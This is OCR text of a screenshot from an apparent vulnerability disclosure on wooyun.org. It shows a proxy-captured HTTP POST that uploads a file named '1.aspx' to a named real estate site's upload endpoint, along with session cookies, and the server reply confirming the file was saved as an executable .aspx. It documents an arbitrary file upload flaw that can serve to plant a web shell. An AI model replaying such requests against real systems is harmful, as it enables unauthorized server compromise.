 Request
Raw Params Headers Hex
POST /base/Upload HTTP/1.1
Host: member.fangchan.com
Content-Length: 1747
Origin: http://member.fangchan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----------Ij5KM7KM7Ij5ae0Ef1Ij5ae0gL6KM7
Accept: */*
Referer: http://member.fangchan.com/users/create
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: yunsuo_session_verify=ae451cf3bef97c2e1d7bd86006f0b577;
ASP.NET_SessionId=pyv3uggz35uhib4h0hxhokpw;
__RequestVerificationToken=HH6jal-DdMyGJnfbyAsxyK3yGf4EIW0jAnR6Qbb8sPuSjIPk86CKCURyKI
1PN0tAL6FJ9hJ2AMbxN-CJwWB7aMX66P6jgUXF1ul0NLK5mcs1
------------Ij5KM7KM7Ij5ae0Ef1Ij5ae0gL6KM7
Content-Disposition: form-data; name="Filename"
1.aspx
------------Ij5KM7KM7Ij5ae0Ef1Ij5ae0gL6KM7
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 May 2016 06:45:33 GMT
Content-Length: 83
{"State":1,"FileName":"1.aspx","SaveName":"/Upload/Member/2016/0
5/14/ck9q0so.aspx"}
? < + > Type a search term 0 match
www.wooyun.org